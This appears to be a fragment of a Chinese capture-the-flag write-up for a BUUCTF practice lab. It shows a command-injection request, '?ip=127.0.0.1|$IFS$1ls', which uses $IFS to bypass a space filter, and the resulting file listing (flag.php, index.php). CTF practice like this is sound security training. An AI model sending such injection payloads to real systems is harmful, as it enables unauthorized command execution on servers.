 a3fabb93-0ff6-4c75-b7cc-a5f24391d57a.node4.buuoj.cn:81/?ip=127.0.0.1|$IFS$1ls
刷题平台 漏洞靶场 刷题笔记 安装问题 工具 安全网站 blog 漏洞 文章
/?ip=
flag.php
index.php